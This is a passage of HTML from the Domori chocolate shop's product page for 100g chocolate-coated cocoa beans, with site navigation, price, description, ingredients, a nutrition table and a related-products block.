            <button type="button" class="navbar-toggler" data-toggle="collapse" data-target=".megamenu-off-canvas-1524973805">
                <span class="sr-only">Toggle navigation</span>
                &#9776;
                <!--
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                -->
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-1524973805"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Domori</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs948712140" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/content/10-history" >History</a></li>
				  
					<li ><a href="https://domori.com/en/content/11-mission-" >Mission</a></li>
				  
					<li ><a href="https://domori.com/en/content/14-company" >Company</a></li>
				  
					<li ><a href="https://domori.com/en/content/24-events" >Events</a></li>
				  
					<li ><a href="https://domori.com/en/content/27-professional" >Professional</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Our-Story---Il-marchio.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Cocoa</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1832517281" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/content/18-the-finest-cacao" >The Finest Cacao</a></li>
				  
					<li ><a href="https://domori.com/en/content/19-criollo" >Criollo Cacao</a></li>
				  
					<li ><a href="https://domori.com/en/content/13-sustainability" >Sustainability</a></li>
				  
					<li ><a href="https://domori.com/en/content/21-tasting-code" >Tasting Code</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Our-Cacao---Il-cacao.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Our Process</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs2057297147" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/content/15-quality-selection" >Quality Selection</a></li>
				  
					<li ><a href="https://domori.com/en/content/16-domori-cocoa-selection-method" >The Domori cocoa selection method</a></li>
				  
					<li ><a href="https://domori.com/en/content/17-low-impact-process" >Low-Impact Process</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Il-processo---the-process.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://domori.com/en/blog/press-area-c6.html" target="_self" class="nav-link has-category"><span class="menu-title">Press Area</span></a></li><li class="nav-item   " ><a href="https://domori.com/en/blog/investors-c9.html" target="_self" class="nav-link has-category"><span class="menu-title">Investors</span></a></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Contact Us</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs88085420" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/contact-us" >Contact us</a></li>
				  
					<li ><a href="https://domori.com/en/stores" >Stores</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/blank_contacts.png" alt="" width="343" height="343" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li></ul></div>
    </nav>
    <script type="text/javascript">
        // <![CDATA[
        // var type="horizontal";
        // checkActiveLink();
        // checkTarget();
        list_menu_tmp.id = 1524973805;
        list_menu_tmp.type = 'horizontal';
        // ]]>
        
                
        // offCanvas();
        // var show_cavas = 1;
        // console.log('testaaa');
        // console.log(show_cavas);
        list_menu_tmp.show_cavas =1;

        
                
        list_menu_tmp.list_tab = list_tab;
        list_menu.push(list_menu_tmp);
        list_menu_tmp = {};
        list_tab = {};
        
    </script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xl-down">Language:</span>
    <span class="iso_code">
                                      <span class="current-language-name">English</span>
          <span class="current-language-iso-code">en</span>
                  </span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://domori.com/it/fave-di-cacao/409-fave-di-cacao-ricoperte-di-cioccolato-fondente-100g.html" class="dropdown-item" data-iso-code="it">
	  	  <span>Italiano</span>
	  </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" class="dropdown-item" data-iso-code="en">
	  	  <span>English</span>
	  </a>
        </li>
        </ul>
  <ul class="language-iso-code">
              <li >
          <a href="https://domori.com/it/fave-di-cacao/409-fave-di-cacao-ricoperte-di-cioccolato-fondente-100g.html" class="dropdown-item">
            <span>it</span>
          </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" class="dropdown-item">
            <span>en</span>
          </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1 language-mobile no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xl-down">Language:</span>
    <span class="iso_code">
                                      <span class="current-language-name">English</span>
          <span class="current-language-iso-code">en</span>
                  </span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://domori.com/it/fave-di-cacao/409-fave-di-cacao-ricoperte-di-cioccolato-fondente-100g.html" class="dropdown-item" data-iso-code="it">
	  	  <span>Italiano</span>
	  </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" class="dropdown-item" data-iso-code="en">
	  	  <span>English</span>
	  </a>
        </li>
        </ul>
  <ul class="language-iso-code">
              <li >
          <a href="https://domori.com/it/fave-di-cacao/409-fave-di-cacao-ricoperte-di-cioccolato-fondente-100g.html" class="dropdown-item">
            <span>it</span>
          </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" class="dropdown-item">
            <span>en</span>
          </a>
        </li>
        </ul>
</div>


    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
            
      

              <div class="container container-large" id="">
                
          <div class="row">
            

            
    <div id="content-wrapper" class="col-lg-12 col-xs-12 no-padding">
    
      

      
<section id="main" class="product-detail no-thumbs product-image-thumbs no-thumbs" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html"><div class="row same-height"><div class="no-padding col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">

  <section class="page-content" id="content" data-templateview="none" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="0" data-templatezoomtype="none" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://domori.com/856-large_default/chocolate-coated-cocoa-beans-100g.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://domori.com/856-large_default/chocolate-coated-cocoa-beans-100g.jpg" data-zoom-image="https://domori.com/856-large_default/chocolate-coated-cocoa-beans-100g.jpg"> 
                        <img
                        class="thumb js-thumb  selected "
                        data-image-large-src="https://domori.com/856-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        src="https://domori.com/856-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://domori.com/857-large_default/chocolate-coated-cocoa-beans-100g.jpg" data-zoom-image="https://domori.com/857-large_default/chocolate-coated-cocoa-beans-100g.jpg"> 
                        <img
                        class="thumb js-thumb "
                        data-image-large-src="https://domori.com/857-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        src="https://domori.com/857-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://domori.com/1092-large_default/chocolate-coated-cocoa-beans-100g.jpg" data-zoom-image="https://domori.com/1092-large_default/chocolate-coated-cocoa-beans-100g.jpg"> 
                        <img
                        class="thumb js-thumb "
                        data-image-large-src="https://domori.com/1092-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        src="https://domori.com/1092-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://domori.com/1090-large_default/chocolate-coated-cocoa-beans-100g.jpg" data-zoom-image="https://domori.com/1090-large_default/chocolate-coated-cocoa-beans-100g.jpg"> 
                        <img
                        class="thumb js-thumb "
                        data-image-large-src="https://domori.com/1090-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        src="https://domori.com/1090-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://domori.com/1091-large_default/chocolate-coated-cocoa-beans-100g.jpg" data-zoom-image="https://domori.com/1091-large_default/chocolate-coated-cocoa-beans-100g.jpg"> 
                        <img
                        class="thumb js-thumb "
                        data-image-large-src="https://domori.com/1091-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        src="https://domori.com/1091-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://domori.com/1089-large_default/chocolate-coated-cocoa-beans-100g.jpg" data-zoom-image="https://domori.com/1089-large_default/chocolate-coated-cocoa-beans-100g.jpg"> 
                        <img
                        class="thumb js-thumb "
                        data-image-large-src="https://domori.com/1089-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        src="https://domori.com/1089-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://domori.com/1093-large_default/chocolate-coated-cocoa-beans-100g.jpg" data-zoom-image="https://domori.com/1093-large_default/chocolate-coated-cocoa-beans-100g.jpg"> 
                        <img
                        class="thumb js-thumb "
                        data-image-large-src="https://domori.com/1093-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        src="https://domori.com/1093-large_default/chocolate-coated-cocoa-beans-100g.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
               <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      
        
        
      </div>
    
  </section>
<ul class="product-flags">
  </ul>
                            </div><div class="product-data-container align-self-center col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">
                <nav data-depth="4" class="breadcrumb">
    <ol class="breadcrumb-product" itemscope itemtype="http://schema.org/BreadcrumbList">
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://domori.com/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://domori.com/en/10-domori">
            <span itemprop="name">Domori</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://domori.com/en/15-cocoa-beans">
            <span itemprop="name">Cocoa beans</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html">
            <span itemprop="name">Chocolate coated cocoa beans - 100g</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
            
    </ol>
  <a href="//domori.com/en/15-cocoa-beans" class="btn btn-primary category-btn">Go to Category</a>

</nav>            

	
		<h1 class="h1 product-detail-name" itemprop="name">Chocolate coated cocoa beans - 100g</h1>
	


	<div class="product-additional-info"> 
  <div class="ps_checkout payment-method-logo-block left">
  <div class="ps_checkout payment-method-logo-block-title">
    <img src="/modules/ps_checkout/views/img/lock_checkout.svg" alt="">
    100% secure payments
  </div>
            <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/paypal.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
        <div class="wrapper"><img src="/modules/ps_checkout/views/img/visa.svg" alt=""></div>
      </div>
      <div class="ps_checkout payment-method-logo w-fixed">
        <div class="wrapper"><img src="/modules/ps_checkout/views/img/mastercard.svg" alt=""></div>
      </div>
      <div class="ps_checkout payment-method-logo w-fixed">
        <div class="wrapper"><img src="/modules/ps_checkout/views/img/amex.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/bancontact.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/eps.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/giropay.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/ideal.svg" alt=""></div>
      </div>
      </div>


      <div class="social-sharing">
      <span class="share-this hidden-xs-up"><i class="fa fa-share-alt"></i>Share this:</span>
      <ul>
                  <li class="facebook icon-gray">
            <a href="http://www.facebook.com/sharer.php?u=https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" class="text-hide" title="Share" target="_blank">
            <span>Share</span>
            <i class="facebook icon-gray"></i>
            </a>
          </li>
                  <li class="twitter icon-gray">
            <a href="https://twitter.com/intent/tweet?text=Chocolate coated cocoa beans - 100g https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" class="text-hide" title="Tweet" target="_blank">
            <span>Tweet</span>
            <i class="twitter icon-gray"></i>
            </a>
          </li>
                  <li class="googleplus icon-gray">
            <a href="https://plus.google.com/share?url=https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" class="text-hide" title="Google+" target="_blank">
            <span>Google+</span>
            <i class="googleplus icon-gray"></i>
            </a>
          </li>
                  <li class="pinterest icon-gray">
            <a href="http://www.pinterest.com/pin/create/button/?media=https://domori.com/856/chocolate-coated-cocoa-beans-100g.jpg&amp;url=https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" class="text-hide" title="Pinterest" target="_blank">
            <span>Pinterest</span>
            <i class="pinterest icon-gray"></i>
            </a>
          </li>
              </ul>
    </div>
  
<!-- Pixel Plus: Add missing microdata -->
                        <meta itemprop="productID" content="409">
                                <meta itemprop="title" content="Chocolate coated cocoa beans - 100g">
                                <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <meta itemprop="name" content="domori.com" />
            </div>
                    
                                                            <meta itemprop="itemCondition" content="NewCondition">
                                                <!-- End Pixel Plus: Add missing microdata -->

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="#" data-id-product="409" data-is-logged="" data-product-link="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html">
						<i class="fa fa-pencil"></i>
						Add Reviews
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <meta itemprop="url" content="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html">
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="25.3" id="product-specific-price">€25.30</span>

                  </div>

        
                  
      </div>
    
    
          
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
              
                        </div>
  </div>



  <div id="product-description-short-409" class="description-short" itemprop="description"><p>Cocoa beans dipped in dark chocolate for a richness of aromatic cocoa, collected by Domori in plantations in South America and Africa.</p>
<p>The persistence and aromaticity of the Trinitario variety beans combine with the roundness of the dark chocolate that covers them, in a game of textures that surprises the palate.</p></div>

<div class="product-actions">
  
    <form action="https://domori.com/en/cart" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
      <input type="hidden" name="id_product" value="409" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantity"
          >
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
            Add to cart
          </button>
          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="409" data-id-product-attribute="0" title="Add to Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon fa fa-heart"></i>
			<span class="btn_title">Wishlist</span>
		</span>
	</a>
</div>


                        
          </div> 
          
        </div>
        
      </div>
      <div class="clearfix"></div>
    
    
            <span id="product-availability">
              </span>
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
      
    </form>
  
</div>
                            </div></div><div class="row"><div class="no-padding col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">

			<div class="product-tabs tabs">
			<ul class="nav nav-tabs" role="tablist">
									<li class="nav-item" role="presentation">
					   <a
						 class="nav-link active"
						 data-toggle="tab"
						 href="#description"
						 role="tab"
						 aria-controls="description"
						  aria-selected="true">Description</a>
					</li>
																									<li class="nav-item" role="presentation">
	  <a class="nav-link leo-product-show-review-title" role="tab" data-toggle="tab" href="#leo-product-show-review-content" aria-controls="leo-product-show-review-content">Reviews</a>
	</li>


			</ul>

			<div class="tab-content" id="tab-content">
				<div class="tab-pane fade in active" id="description" role="tabpanel">
					
						<div class="product-description"><p>Trinitario cocoa is an aromatic cocoa, its production covers 8% of the world cocoa harvest. Trinitario is a cocoa created by hybridization between the varieties of Criollo and Forastero cocoa and therefore has characteristics common to both: it is resistant and has high yields, just like a Forastero, yet it has a rich and noble aromatic profile, like Criollo cocoa.</p>
<p><strong>Ingredients</strong>: cocoa beans 40%, Arriba cocoa coverage min 62%, Arriba cocoa nibs, cane sugar, cocoa butter, soy lecithin.</p>
<p><b>Pack size: </b>11,5x8x4,5 cm </p>
<p><strong>Weight</strong>: 100g.</p>
<p><strong>Storage notes</strong>: the product must be stored in a cool, dry, odor-free place at a temperature between 14 ° and 20 ° C.</p>
<p><strong>Nutritional facts per 100g</strong>:</p>
<table class="tg" style="border-collapse:collapse;border-spacing:0px;margin-bottom:40px;font-family:'futura-pt';font-size:17px;background-color:#ffffff;">
<tbody>
<tr><th class="tg-ljhg" style="padding:10px 5px;font-weight:normal;border-style:solid;border-width:1px;vertical-align:top;">Energy</th><th class="tg-yw4l" style="padding:10px 5px;font-weight:normal;border-style:solid;border-width:1px;vertical-align:top;">Kcal: 597 - KJ 2413kcal</th></tr>
<tr>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">Fats</td>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">45 g</td>
</tr>
<tr>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;"> - of which saturated</td>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">19,5 g</td>
</tr>
<tr>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">Carbohydrates</td>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">33,5 g</td>
</tr>
<tr>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;"> - of which sugars</td>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">1.0 g</td>
</tr>
<tr>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">Fibers</td>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">8 g</td>
</tr>
<tr>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">Proteins</td>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">10,5 g</td>
</tr>
<tr>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">Salt</td>
<td class="tg-yw4l" style="padding:10px 5px;border-style:solid;border-width:1px;vertical-align:top;">0.1 g<br /><br /></td>
</tr>
</tbody>
</table></div>
					
				</div>

								
				
									
					<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="409" data-is-logged="" data-product-link="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html">
						<i class="material-icons">&#xE150;</i>
						Be the first to write your review!
					</a>			
									</div> 
	</div>	

							</div>
		</div>
	
              <section class="product-accessories clearfix">
          <h2 class="h5 products-section-title">You might also like</h2>

          <div class="products"> 
            <div class="owl-row  profile-default">
              <div id="category-products2">
                                  <div class="item first">
                    
                                              
                        <article class="product-miniature js-product-miniature" data-id-product="378" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://domori.com/en/domori/378-domorum-criollo-infused-brandy.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://domori.com/887-home_default/domorum-criollo-infused-brandy.jpg"
				alt = "Domorùm - Criollo infused..."
				data-full-size-image-url = "https://domori.com/887-large_default/domorum-criollo-infused-brandy.jpg"
			> 
							<span class="product-additional" data-idproduct="378"></span>
					</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="378" data-id-product-attribute="0" title="Add to Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon fa fa-heart"></i>
			<span class="btn_title">Wishlist</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://domori.com/en/cart" method="post">
		<input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
		<input type="hidden" value="662" class="quantity_product quantity_product_378" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_378" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_378" name="id_product_attribute">
		<input type="hidden" value="378" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_378" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_378" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons fa fa-shopping-cart"></i>
				<span class="btn_title">Add to cart</span>
			</span>
		</button>
		
	</form>
</div>


</div></div>
    <div class="product-meta"><meta itemprop="url" content="https://domori.com/en/domori/378-domorum-criollo-infused-brandy.html">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://domori.com/en/domori/378-domorum-criollo-infused-brandy.html">Domorùm - Criollo infused brandy - NOT FOR SALE ABROAD - Only in Italy</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
                      <div class="product-price-and-shipping">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="url" content="https://domori.com/en/domori/378-domorum-criollo-infused-brandy.html">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54.9">€54.90</span>
              </span>
                            

              
            </div>
                  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<div class="leo-list-product-reviews" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																		<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "5" />
					<meta itemprop="bestRating" content = "5" />
							</div>
												<span class="nb-revews"><span itemprop="reviewCount">1</span> Review(s)</span>
									</div>
	</div>


<div class="shop-button-container">
    <a href="https://domori.com/en/domori/378-domorum-criollo-infused-brandy.html" class="btn btn-primary shop-button">
        Shop Now
    </a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://domori.com/en/cart" method="post">
		<input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
		<input type="hidden" value="662" class="quantity_product quantity_product_378" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_378" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_378" name="id_product_attribute">
